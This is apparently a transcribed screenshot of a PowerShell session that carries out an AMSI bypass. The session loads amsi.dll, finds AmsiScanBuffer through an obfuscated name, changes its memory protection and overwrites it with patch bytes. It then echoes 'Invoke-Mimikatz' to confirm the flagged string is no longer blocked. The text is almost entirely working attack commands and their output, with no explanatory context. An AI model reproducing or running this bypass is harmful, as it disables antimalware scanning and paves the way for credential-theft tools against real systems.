 Windows Powershell
PS C:\Users\User> $code = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class WinApi {
>>
>> [DllImport("kernel32")]
>> public static extern IntPtr LoadLibrary(string name);
>>
>> [DllImport("kernel32")]
>> public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>
>> [DllImport("kernel32")]
>> public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out int lpflOldProtect);
>>
>> }
>> "@
PS C:\Users\User> Add-Type $code
PS C:\Users\User> $amsiDll = [WinApi]::LoadLibrary("amsi.dll")
PS C:\Users\User> $asbAddr = [WinApi]::GetProcAddress($amsiDll, "Ams"+"iScan"+"Buf"+"fer")
PS C:\Users\User> $ret = [Byte[]] ( 0xc3, 0x80, 0x07, 0x00,0x57, 0xb8 )
PS C:\Users\User> $out = 0
PS C:\Users\User>
PS C:\Users\User>
PS C:\Users\User> [WinApi]::VirtualProtect($asbAddr, [uint32]$ret.Length, 0x40, [ref] $out)
True
PS C:\Users\User> [System.Runtime.InteropServices.Marshal]::Copy($ret, 0, $asbAddr, $ret.Length)
PS C:\Users\User> [WinApi]::VirtualProtect($asbAddr, [uint32]$ret.Length, $out, [ref] $null)
True
PS C:\Users\User> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\User>